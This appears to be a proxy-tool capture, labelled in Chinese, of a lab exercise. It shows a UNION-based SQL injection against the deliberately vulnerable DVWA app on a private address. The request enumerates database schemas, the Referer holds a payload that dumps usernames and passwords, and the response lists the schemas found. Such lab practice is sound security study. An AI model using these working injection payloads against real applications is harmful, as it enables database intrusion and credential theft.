 请求
美化 Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=
0'+union+select+'info',schema_name+FROM+information_schema.SCHEMATA+%23+&Submit=Submit HTTP/1.1
2 Host: 192.168.200.50
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Referer:
http://192.168.200.50/dvwa/vulnerabilities/sqli/?id=1%27+or+1+%3D+1+union+select+user%2Cpassword+
FROM+dvwa.users+%23&Submit=Submit
10 Cookie: PHPSESSID=brei57vb4am7i13lvr8n649k2k; security=low
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
响应
美化 Raw Hex 页面渲染
\n
87
88 </form>
89 <pre>
ID: 0' union select 'info',schema_name FROM information_schema.SCHEMATA # <br />
First name: info<br />
Surname: information_schema
</pre>
<pre>
ID: 0' union select 'info',schema_name FROM information_schema.SCHEMATA # <br />
First name: info<br />
Surname: dvwa
</pre>
<pre>
ID: 0' union select 'info',schema_name FROM information_schema.SCHEMATA # <br />
First name: info<br />
Surname: mysql
</pre>
<pre>
ID: 0' union select 'info',schema_name FROM information_schema.SCHEMATA # <br />
First name: info<br />
Surname: performance_schema
</pre>
<pre>
ID: 0' union select 'info',schema_name FROM information_schema.SCHEMATA # <br />
First name: info<br />
Surname: phpmyadmin
</pre>
<pre>
ID: 0' union select 'info',schema_name FROM information_schema.SCHEMATA # <br />
First name: info<br />
Surname: test
</pre>
90 </div>